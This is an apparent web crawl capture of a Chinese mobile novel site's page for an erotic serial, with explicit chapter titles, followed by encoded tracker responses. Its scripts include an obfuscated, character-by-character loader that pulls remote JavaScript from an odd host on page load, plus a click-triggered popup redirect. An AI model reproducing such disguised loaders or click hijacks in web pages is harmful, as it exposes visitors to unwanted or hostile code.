

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://m.danmeizhijia.info/novel/169504.html
body_size: 7116
content:
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"><!DOCTYPE HTML>
<html lang="zh-CN">
<head>
<meta charset="utf-8" />
<title>kua下风情_作者:橘子_海棠言情_耽美之家</title>
<meta name="keywords" content="kua下风情,TXT,橘子,耽美之家" />
<meta name="description" content="《kua下风情》作品详情:    赤霞山，chu于大陆中部，延绵八百里，密林浩瀚如海，广阔无边，山谷nei鸟语花香，幽泉瀑布多不胜数，被誉为天下第一的“人间仙境”。
    在靠近赤霞山北部的地带，此chu有一座山庄，名为“仙云庄”，仙云庄的庄主，乃是闻名天下的名仕——庞云。
    说起庞云，无论是在江湖上还是朝堂上，可谓无人不知无人不晓，12年前，先皇去世，当今天子在一片争议中登上帝位，一时间各地藩王纷纷起兵，共有七位藩王声称自己才是皇位的继承者，大晋烽烟四起，ma上就要陷ru分崩离析。
    年仅20岁，青州ju擘庞应天之子的庞云，横空出世，就在天子登基当年以文状元，武探花的shen份，jinru了大家的视野中，其在天德殿的殿试上，巧破三位当世大儒以及天子所设下的难题，促使天下力排众议，拜其为军师，随军出征。
    仅仅6年，在他的帮助下，天子便平定了天下，而在这个过程中，他也立下汗ma功劳，却最后在天子下旨提ba为左相时辞官，带着他的新婚妻子，当今皇后的姐姐，名媛唐玉仙飘然离开京城，隐居赤霞山，过着只羡鸳鸯不羡仙的生活。
    今夜，赤霞山应该是万籁俱寂，然而，在仙云庄所在之chu，此时却是火光冲天，一大批黑衣人正把仙云庄团团围住，山庄nei到chu都是火场，成百上千的黑衣人拿着寒光闪烁的刀剑，不断地在山庄nei制造着杀戮，大批的庄丁，丫环，都倒在血泊之中，ji犬不留。
    山庄的一chu角落，两大一小三个人，正看着山庄，陷ru血火之中，他们正式庞家的一家三kou，庄主庞云，庄主夫人唐玉仙，以及他们年仅5岁的儿子，庞骏。
    庞云看着自己妻子如玉的jiao靥，温柔地说dao：“仙儿，你跟骏儿快走，从这里离开，可以前往赤霞山深chu，然后通过小dao可以离开这里，我来帮你们殿后，离开后，你们先到定州的无定山柳叶村，我脱shen之后就会到那个地方找你们母子。”
    “不，我要和你在一起，庞郎。”唐玉仙脸se苍白。
    “爹爹，我也要和你在一起。”庞骏拉着父亲的手，baba地看着父亲。
    庞云心中无比酸楚，但是他心chang一ying，怒吼dao：“快走啊，不要让我分心！”
    看着丈夫怒发冲冠，se厉nei荏的样子，唐玉仙只好咬了咬牙，拉着儿子的手，说dao：“我们走吧，骏儿，别让你爹分心。”小庞骏只能眼睁睁地看着父亲的shen影，被母亲拉扯着离开了山庄。
    看着妻子和儿子离开之后，庞云松了一kou气，ba出三尺青锋，静静地站在院子里，没多久，大量的黑衣人就涌jin院子里，把他团团围住。
" />
<meta name="MobileOptimized" content="240" />
<meta name="applicable-device" content="mobile" />
<meta name="HandheldFriendly" content="true"/>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
<link rel="stylesheet" type="text/css" href="/Public/yuzhaiwu.css" />
<link rel="stylesheet" type="text/css" href="/Public/fenye.css" />
<link rel="stylesheet" type="text/css" href="/Public/bt.css" />
<script src="/Public/base.js"></script>
<script>if(window.top.location != window.self.location){window.top.location = window.self.location;}</script>
<meta property="og:type" content="novel">
<meta property="og:title" content="kua下风情">
<meta property="og:description" content="    赤霞山，chu于大陆中部，延绵八百里，密林浩瀚如海，广阔无边，山谷nei鸟语花香，幽泉瀑布多不胜数，被誉为天下第一的“人间仙境”。
    在靠近赤霞山北部的地带，此chu有一座山庄，名为“仙云庄”，仙云庄的庄主，乃是闻名天下的名仕——庞云。
    说起庞云，无论是在江湖上还是朝堂上，可谓无人不知无人不晓，12年前，先皇去世，当今天子在一片争议中登上帝位，一时间各地藩王纷纷起兵，共有七位藩王声称自己才是皇位的继承者，大晋烽烟四起，ma上就要陷ru分崩离析。
    年仅20岁，青州ju擘庞应天之子的庞云，横空出世，就在天子登基当年以文状元，武探花的shen份，jinru了大家的视野中，其在天德殿的殿试上，巧破三位当世大儒以及天子所设下的难题，促使天下力排众议，拜其为军师，随军出征。
    仅仅6年，在他的帮助下，天子便平定了天下，而在这个过程中，他也立下汗ma功劳，却最后在天子下旨提ba为左相时辞官，带着他的新婚妻子，当今皇后的姐姐，名媛唐玉仙飘然离开京城，隐居赤霞山，过着只羡鸳鸯不羡仙的生活。
    今夜，赤霞山应该是万籁俱寂，然而，在仙云庄所在之chu，此时却是火光冲天，一大批黑衣人正把仙云庄团团围住，山庄nei到chu都是火场，成百上千的黑衣人拿着寒光闪烁的刀剑，不断地在山庄nei制造着杀戮，大批的庄丁，丫环，都倒在血泊之中，ji犬不留。
    山庄的一chu角落，两大一小三个人，正看着山庄，陷ru血火之中，他们正式庞家的一家三kou，庄主庞云，庄主夫人唐玉仙，以及他们年仅5岁的儿子，庞骏。
    庞云看着自己妻子如玉的jiao靥，温柔地说dao：“仙儿，你跟骏儿快走，从这里离开，可以前往赤霞山深chu，然后通过小dao可以离开这里，我来帮你们殿后，离开后，你们先到定州的无定山柳叶村，我脱shen之后就会到那个地方找你们母子。”
    “不，我要和你在一起，庞郎。”唐玉仙脸se苍白。
    “爹爹，我也要和你在一起。”庞骏拉着父亲的手，baba地看着父亲。
    庞云心中无比酸楚，但是他心chang一ying，怒吼dao：“快走啊，不要让我分心！”
    看着丈夫怒发冲冠，se厉nei荏的样子，唐玉仙只好咬了咬牙，拉着儿子的手，说dao：“我们走吧，骏儿，别让你爹分心。”小庞骏只能眼睁睁地看着父亲的shen影，被母亲拉扯着离开了山庄。
    看着妻子和儿子离开之后，庞云松了一kou气，ba出三尺青锋，静静地站在院子里，没多久，大量的黑衣人就涌jin院子里，把他团团围住。
">
<meta property="og:image" content="http://m.danmeizhijia.info/images/nocover.jpg" />
<meta property="og:novel:category" content="海棠言情">
<meta property="og:novel:author" content="橘子">
<meta property="og:novel:book_name" content="kua下风情">
<meta property="og:novel:read_url" content="http://m.danmeizhijia.info/novel/169504.html">
<meta property="og:novel:update_time" content="2024-05-15 08:32:19">
<meta property="og:novel:latest_chapter_name" content="女友故事淩辱">
<meta property="og:novel:latest_chapter_url" content="http://m.danmeizhijia.info/novel/169504/13796940.html">
</head>
<body id="nr_body">
<div class="top" > <a href="http://m.danmeizhijia.info" class="logo">耽美之家</a>
	<div class="r">
		<div id="login_top"><a href="javascript:showbook();">阅读记录</a><script>document.writeln("<a class='login_topbtn c_index_login' href=\"\/mylogin.html" + "\">登录<\/a><a href='/myregister.html' class='login_topbtn c_index_login' >注册<\/a>&nbsp;&nbsp;")</script></div>
		<script>showlogin()</script>
	</div>
	<div class="cc"></div>
</div>
<div id="info" class="c_index_top" style="display:none"><a onclick="mybookcaseurl()" style="color:#fff;">我的书架</a>&nbsp;&nbsp;&nbsp;<a onclick="logout()" style="color:#fff">退出</a></div>
<div class="sort c_sort" >
	<ul>
		<li><a href="/wapsort/1_1.html" >精品小说</a></li>
		<li><a href="/wapsort/2_1.html" >藏经阁</a></li>
		<li><a href="/wapsort/3_1.html" >高辣文</a></li>
		<li><a href="/wapsort/4_1.html">耽美小说</a></li>
		<li><a href="/wapsort/5_1.html">海棠耽美</a></li>
		<li><a href="/wapsort/6_1.html">言情小说</a></li>
		<li><a href="/wapsort/7_1.html">海棠言情</a></li>
		<li><a href="/wapsort/8_1.html">百合小说</a></li>
		<li><a href="/wapsort/9_1.html">情欲小说</a></li>
		<li><a href="/wapsort/10_1.html">评书品书</a></li>
		<li><a href="/wapsort/11_1.html">私密趣事</a></li>
        <li><a href="/bidu.html"><font color="#FF0000"><strong>本站必读</strong></font></a></li>
	</ul>
</div>
<div id="banner" style="display:none;"></div>
<div class="s_m">
	<p style="color: red; width: auto;"><a href="javascript:;" onclick="go()">喜欢本站请下载app,无广告阅读</a></p>
	<script type="text/javascript">
    function go(){
        location.href="http://1.asdf1.xyz";
    }
</script>
</div>
<script src="/Public/layer_mobile/layer.js?v=1"></script>
<script src="/Public/cryptojs/core.js"></script>
<script src="/Public/cryptojs/enc-base64.js"></script>
<script src="/Public/cryptojs/cipher-core.js"></script>
<script src="/Public/cryptojs/aes.js"></script>
<script src="/Public/cryptojs/md5.js"></script>
<nav class="yzwHead" data-sudaclick="mainNav">
	<h2><a class="h_txt" href="/" title="">首页</a></h2>
	<ul class="h_nav_items">
		<li><a href="/wapsort/7_1.html" title="海棠言情">海棠言情</a></li>
		<li style="background:none;">kua下风情</li>
	</ul>
</nav>
<div id="novelMain">
	<div class="lb_fm" style="margin-top:10px">
		<table cellpadding="0" cellspacing="0">
			<tr>
				<td class="article_info_td">
					<div>作者：<h2><a href="/author/橘子/" title="橘子">橘子</a></h2></div>
					<div>类别：<a href="/wapsort/7_1.html" title="海棠言情">海棠言情</a></div>
					<div style="height:25px; overflow:hidden">最新：<a href="/novel/169504/13796940.html">女友故事淩辱</a></div>
					<div>更新时间：<time>2024-05-15 08:32:19</time></div>
				</td>
				<!--<td class="article_info_td">
                    <div>&nbsp;<span id="allvisit"></span></div>
                    <div>&nbsp;总字数：<span id="size"></span></div>
                    <div>&nbsp;周点击：<span id="weekvisit"></span></div>
                    <div>&nbsp;日点击：<span id="dayvisit"></span></div>
                </td>-->
			</tr>
		</table>
	</div>
	<div class="lb_jj">
		<div class="top_t">
			<table style="width:100%;" cellpadding="0" cellspacing="0">
				<tr>
					<td style="width:45%;">
						<a class="btn" href="/novel/169504/9600327.html" onClick="location.href='/novel/169504/9600327.html';return false;">开始阅读</a>
					</td>
					<td>
						<a id='shujia' class="btn" onclick='shujia(169504)' style='color:#fff'>加入书架</a>
					</td>
				</tr>
			</table>
		</div>
	</div>

	<script>
		var xhr;
		if(window.XMLHttpRequest){
			xhr = new XMLHttpRequest();
		}else if(window.ActiveXObject){
			xhr = new window.ActiveXObject();
		}else{
			alert("请升级至最新版本的浏览器");
		}
		var s = document.getElementsByClassName('s');
		for (var i = 0; i < s.length; i++){
			s[i].index = i;
			s[i].onclick = function ()
			{
				grade(this.index);
			}
		}

		function grade(i){
			if(xhr !=null){
				xhr.open("GET","/mytool/novel_grade/aid/169504/grade/"+i+"/token/5410c9a7edb0ac59de34f2fa696a077aea5ab005/",true);
				xhr.send(null);
				xhr.onreadystatechange = function(){
					if(xhr.readyState == 4 && xhr.status == 200){
						if (xhr.responseText == 'nologin'){
							layer.open({
								content: '评价是需要登录账号的，是否前往登录',
								btn: ['是', '否'],

								yes: function(index){
									window.location.href = '/member/log/';
								}
							});
						}
						var res = JSON.parse(xhr.responseText);
						if (res.status == 'lock') {
							layer.open({
								style: 'border:none; background-color:#FF4351; color:#fff;',
								content:'每篇小说只能打分一次，记住啊',
								time: 2
							});
						}else if(res.status == 'deny Access!') {
							layer.open({
								style: 'border:none; background-color:#FF4351; color:#fff;',
								content:'deny Access!',
								time: 2
							});
						}else{
							var _g = parseInt(s[res.grade].children[1].innerHTML);
							s[res.grade].children[1].innerHTML = _g + 1;
							s[res.grade].className = 'sg-bg';
						}
					}
				};
			}
		};
		function displayGrade(){
			if(xhr !=null){
				xhr.open("GET","/mytool/displayGrade/aid/169504/token/5410c9a7edb0ac59de34f2fa696a077aea5ab005/",true);
				xhr.send(null);
				xhr.onreadystatechange = function(){
					if(xhr.readyState == 4 && xhr.status == 200){
						var res = JSON.parse(xhr.responseText);
						for (var p in res) {
							if ('isGrade' in res[p]) {
								if (res[p].isGrade == 1) {
									s[res[p].vote].className = 'sg-bg';
								}
							}else{
								s[res[p].vote].children[1].innerHTML = res[p].total;
							}
						}
					}
				};
			}
		}
		/*displayGrade();*/
	</script>
	<div>
		<h3>《kua下风情》简介</h3>
		<div style="padding:5px;font-size:12px;color:#666; line-height:auto">    赤霞山，chu于大陆中部，延绵八百里，密林浩瀚如海，广阔无边，山谷nei鸟语花香，幽泉瀑布多不胜数，被誉为天下第一的“人间仙境”。
    在靠近赤霞山北部的地带，此chu有一座山庄，名为“仙云庄”，仙云庄的庄主，乃是闻名天下的名仕——庞云。
    说起庞云，无论是在江湖上还是朝堂上，可谓无人不知无人不晓，12年前，先皇去世，当今天子在一片争议中登上帝位，一时间各地藩王纷纷起兵，共有七位藩王声称自己才是皇位的继承者，大晋烽烟四起，ma上就要陷ru分崩离析。
    年仅20岁，青州ju擘庞应天之子的庞云，横空出世，就在天子登基当年以文状元，武探花的shen份，jinru了大家的视野中，其在天德殿的殿试上，巧破三位当世大儒以及天子所设下的难题，促使天下力排众议，拜其为军师，随军出征。
    仅仅6年，在他的帮助下，天子便平定了天下，而在这个过程中，他也立下汗ma功劳，却最后在天子下旨提ba为左相时辞官，带着他的新婚妻子，当今皇后的姐姐，名媛唐玉仙飘然离开京城，隐居赤霞山，过着只羡鸳鸯不羡仙的生活。
    今夜，赤霞山应该是万籁俱寂，然而，在仙云庄所在之chu，此时却是火光冲天，一大批黑衣人正把仙云庄团团围住，山庄nei到chu都是火场，成百上千的黑衣人拿着寒光闪烁的刀剑，不断地在山庄nei制造着杀戮，大批的庄丁，丫环，都倒在血泊之中，ji犬不留。
    山庄的一chu角落，两大一小三个人，正看着山庄，陷ru血火之中，他们正式庞家的一家三kou，庄主庞云，庄主夫人唐玉仙，以及他们年仅5岁的儿子，庞骏。
    庞云看着自己妻子如玉的jiao靥，温柔地说dao：“仙儿，你跟骏儿快走，从这里离开，可以前往赤霞山深chu，然后通过小dao可以离开这里，我来帮你们殿后，离开后，你们先到定州的无定山柳叶村，我脱shen之后就会到那个地方找你们母子。”
    “不，我要和你在一起，庞郎。”唐玉仙脸se苍白。
    “爹爹，我也要和你在一起。”庞骏拉着父亲的手，baba地看着父亲。
    庞云心中无比酸楚，但是他心chang一ying，怒吼dao：“快走啊，不要让我分心！”
    看着丈夫怒发冲冠，se厉nei荏的样子，唐玉仙只好咬了咬牙，拉着儿子的手，说dao：“我们走吧，骏儿，别让你爹分心。”小庞骏只能眼睁睁地看着父亲的shen影，被母亲拉扯着离开了山庄。
    看着妻子和儿子离开之后，庞云松了一kou气，ba出三尺青锋，静静地站在院子里，没多久，大量的黑衣人就涌jin院子里，把他团团围住。
</div>
	</div>
	<div class="lb_mulu chapterList">
		<h3>《kua下风情》章节&nbsp;<span style="color:#666;font-size:11px;line-height: 22px;">共41章节</span></h3>
		<script>
			function goChapterList(id){
				layer.open({
					type: 1
					,content: '<img src="/mytool/getVerify/" alt="验证码" style="cursor: pointer;width: 80%;height: 100px;margin: 0 0 25px 10%;" align="bottom" title="看不清可单击图片刷新" onclick="this.src=\'/mytool/getVerify/?d=\'+Math.random();" /><br /><form action="/mytool/getChapterList/" method="post"><input type="text" name="verify" placeholder="请输入验证码" /><input type="hidden" name="aid", value="169504"><input type="submit" name="sbt" value="提交"></from><br /><p>验证码通过后方可查看章节目录</p><p>验证码如果看不清,可以点验证码更换一个</p>'
					,anim: 'up'
					,style: 'position:fixed; top:0; left:0; width: 100%; height: 200px; padding:10px 0; border:none;'
				});
			}
		</script>
		<ul>
			<style>
			.chapterList ul li {
				float: none;
				height: auto;
			}
			.chapterList ul li:nth-of-type(odd) {
				background-color: #fff;
			}
			.chapterList ul li:nth-of-type(even) {
				background-color: rgb(244, 244, 244);
			}
			.chapterList ul li a {
				display: block;
				margin: 0 5px;
				padding: 5px 7px;
				color: #666;
				border:0;
				border-radius: 0px;
				font-size: 14px;
				line-height: 25px;
			}
			.lb_mulu ul li a {
				border:0;
				border-radius: 0px;
			}
			</style>
			<li><a href='javascript:goChapter(13796940);' style='color:#000'>女友故事淩辱</a></li><li><a href='/novel/169504/13796939.html'>小雨</a></li><li><a  style='color:#000' href='javascript:goChapter(13796938);'>美母的沦陷</a></li><li><a href='javascript:goChapter(13796937);' style='color:#000'>妈妈的丝袜</a></li><li><a href='/novel/169504/13796936.html'>老师静文</a></li><li><a  style='color:#000' href='javascript:goChapter(13796935);'>被老公的两个伯伯</a></li><li><a href='javascript:goChapter(13796934);' style='color:#000'>的大学生</a></li><li><a href='/novel/169504/9624419.html'>背着老公偷情</a></li><li><a  style='color:#000' href='javascript:goChapter(9624418);'>搞了女秘书</a></li><li><a style="color:red;" href="javascript:goChapterList(169504);" id="getChapterList" >全部章节列表...</a></li></ul>
	</div>
	<div class="chapterList otherChapterList">
		<h3>作者橘子的其他作品</h3>
		<ul>
												<li><a href="/novel/73768.html">这个情妇有点儿贵（包养，np）</a></li>
									<li><a href="/novel/75020.html">jiaochun【nue，1v1】</a></li>
									<li><a href="/novel/75023.html">她jiao艳yu滴【nue，1v1】</a></li>
									<li><a href="/novel/75611.html">影帝的小jiao妻【现场h】</a></li>
									<li><a href="/novel/90320.html">我们</a></li>
									<li><a href="/novel/91517.html">白月光&amp;amp;朱砂痣</a></li>
									<li><a href="/novel/152938.html">天生媚骨</a></li>
									<li><a href="/novel/169504.html">kua下风情</a></li>
									<li><a href="/novel/203632.html">xing癖是亵渎</a></li>
									</ul>
	</div>
</div>
<script>
	function goChapter(id){
		var url="/novel/169504/"+id+".html";
		window.location.href = url;
	}
</script>
<script>
	function novel_info(){
		var test;
		if(window.XMLHttpRequest){
			test = new XMLHttpRequest();
		}else if(window.ActiveXObject){
			test = new window.ActiveXObject();
		}else{
			alert("请升级至最新版本的浏览器");
		}
		if(test !=null){
			test.open("GET","/mytool/novel_info/aid/169504/token/5410c9a7edb0ac59de34f2fa696a077aea5ab005/",true);
			test.send(null);
			test.onreadystatechange=function(){
				if(test.readyState==4&&test.status==200){
					if (test.responseText !== 'error')
					{
						var obj = JSON.parse(test.responseText);
						document.getElementById('size').innerHTML = obj.size;
						/*document.getElementById('allvisit').innerHTML = obj.allvisit;*/
						document.getElementById('weekvisit').innerHTML = obj.weekvisit;
						document.getElementById('dayvisit').innerHTML = obj.dayvisit;
					}
				}
			};
		}
	}
	/*novel_info();*/
</script>
<div id="SOHUCS" sid="169504" ></div>
<script id="changyan_mobile_js" charset="utf-8" type="text/javascript" src=""></script>
<style>
	#HMDIV1{
		display: none !important;
	}
</style>
<div id="foot" class="foot">
	<a href="/message.html">留言</a>
</div>
<div style="margin-top:280px;float: left;"></div>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6122f39543e7d06bd58619952c06fbc1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1168553deba44184a12739cbbd9767bf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1921tc.79ddtj.com:8004/d/6533?t=0.3142636733371478
body_size: 1240
content:
{"key":"[\"6f\"gKnss=\"dfXY5F6LY5MdfM6f\"gs0o}=\"JF6^Y\"g}1K{{@{}@s=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}0\\\/}@}Qs0o}no@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}Q@}F(m1QffFCm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}Q@}F(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPP2X4mF4ffQ@@mX6Jg{{s}\\\/FpmhF^qj(hd22Yq8nUN@WWwAs{AU\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: http://m.danmeizhijia.info/Public/fenye.css
body_size: 375
content:
	.sort{
		float: left;
		width: 100%;
	}
	.sort ul {
		padding: 0;
		margin: 0;
	}
	.sort ul li {
		width: 25%;
		padding: 0.5em 0;
	}
	.sort ul li a {
		border-right:1px solid #49CC9F;
	}
	.sort ul li:last-child a{
		border-right:none;
	}
	#banner {
		display: none;
		background: #FBFBFB;
		border-bottom: 1px solid #49CC9F;
		position: absolute;
		top: 50px;
		z-index: 5;
		right: 0;
		overflow: hidden;
		width: 100%;
	}
	#banner ul li {
		width: 100%;
		float: left;
		text-align: center;
		height: 35px;
		line-height: 35px;
		border-top: 1px dotted #F7CA00;
		overflow: hidden;
	}
	#banner ul li:first-child
	{
		border-top: none;
	}
	#HMDIV1{
		display: none !important;
	}
	#novelMain {
		margin:0;
	}
	.chapterList ul {
		margin:0;
	}

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2021/10/12193041542.txt
body_size: 132176
content:
~0qk;wqhprtWr;U/ry:1L+~XV(/9F:KJ}:Kd6/s2x:~hOf^^sQ^dV2kt2e1YUVJp&AFRSJBd5%y;]%uS0dJdTJd|C2wBQ5_O66rVE_N(dV:q1y6}q//_Sy6:6//1%)2k0UA(Nn6OL)^5q1:s:BDX9}wIQ)_-Y{6LqoY):fedK_-VBVF9y-2-Q56::;451z:^^yVdh:%zF;/-{7|&}(59RJxufT2BQQ7yRFYn25_nXz^J:ex5uXV25;)tLfXUsd^AY5^zY;JLhy7N@d^WY_o+pKYL_z^wdWXOQ/1fp1~/|F5VTL2Vs_h6x)&9L)_}^K:sD9)hQ1^kd+:2q4J~UABqU;XSsNX21L_I_2ddiX4LK/2L%t%qY:Tq6%sFQnSsDX;z7)D(Y)K:_Fs9oB/pQ1YB)|K@16rONnkD(XCsQ76o(X/@2:^s:o@L|oiq+n_]V1e~ofdL^z_Ady6}6Xd~5N^:hF4kJy4VRneuod;Q^Q6}C+rXy:Vo|ziKp1skY&wxKQ52s5_sp;/sQX///////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|I}Ww(ntCE@y4In;iDpyCrR;x{D;x{RyT0RNCO0ywOTy6rpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)VR_(4Jo)&uN||06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDt@}FtTWpYk}L)2yK(s~iUV-QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQ4A9qDUiQiU&NXf&+CUA+qU6y6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWENwWwWDy|Spz]fJ)^~XfsyJW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;C(nN|-}yEy}~CUuI|ER~B+x~CyD;EW0yCrDI|rnNCIsW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;C(nN|-}yEy@~CUuI|ER~B+x~CyD;EW0yCrDI|rnNCIsWCope9hF(E}N;S~q(^q@UV~k(^QFW9N0B^A^;^q_(s~h)^NqiBIQW2hF(xnJdVIKN4S}NCBDI4NkNS]uy|]]IS+ky4roICITywuuywS@Nw(6W9N0B^A^;^~X-sAFUVn0iBIQW2hF(xnSdVIKN4S}NCBDI4~kNS]uy|]]IS+ky4roICITywuuywS@Nw(6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]9pu/rxDrrrrrprtWrrr9/or@N^ftywr}6wBfx-Ty+W%NxIT||0%|SoDyCO{S^i(p2Tx6O:kCORiO:dI25z@_9rE(5zy2xDFK_t